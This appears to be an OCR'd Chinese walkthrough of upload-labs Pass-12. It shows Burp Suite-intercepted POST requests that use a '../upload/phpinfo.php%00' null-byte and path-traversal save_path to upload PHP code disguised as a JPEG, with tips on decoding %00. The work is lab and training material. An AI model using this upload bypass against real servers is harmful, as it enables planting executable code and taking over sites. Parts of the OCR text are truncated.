 因为post不会像get对%00进行自动解码。
Request to http://192.168.157.129:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /Pass-12/index.php HTTP/1.1
2 Host: 192.168.157.129
3 Content-Length: 424
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.157.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryACKjUGx0YrgflIQF
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
10 Referer: http://192.168.157.129/Pass-12/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryACKjUGx0YrgflIQF
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/phpinfo.php%00
19 ------WebKitFormBoundaryACKjUGx0YrgflIQF
20 Content-Disposition: form-data; name="upload_file"; filename="a.jpg"
21 Content-Type: image/jpeg
22
23 <?php
24
25 phpinfo();
26 ?>
27 ------WebKitFormBoundaryACKjUGx0YrgflIQF
28 Content-Disposition: form-data; name="submit"
29
post方式提交需要对%00
提前进行解码
https://blog.csdn.net/weix
使用burpsuite对%00进行解码
Request to http://192.168.157.129:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /Pass-12/index.php HTTP/1.1
2 Host: 192.168.157.129
3 Content-Length: 424
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.157.129
7 Content-Type: multipart/form-data; boundary=----W
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) App 4103.97 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application plication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.157.129/Pass-12/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryACKjUGx0YrgflIQF
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/phpinfo.php%00
19 ------WebKitFormBoundaryACKjUGx0YrgflIQF
20 Content-Disposition: form-data; name="upload_file
21 Content-Type: image/jpeg
22
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection URL URL-decode
URL-encode as you type HTML